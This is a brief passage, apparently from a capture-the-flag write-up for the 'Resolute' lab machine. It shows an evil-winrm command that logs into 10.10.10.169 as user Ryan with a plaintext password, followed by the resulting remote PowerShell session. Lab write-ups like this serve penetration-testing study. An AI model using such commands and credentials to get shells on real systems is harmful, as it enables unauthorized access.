 ❱ evil-winrm -i 10.10.10.169 -u 'Ryan' -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> hostname
Resolute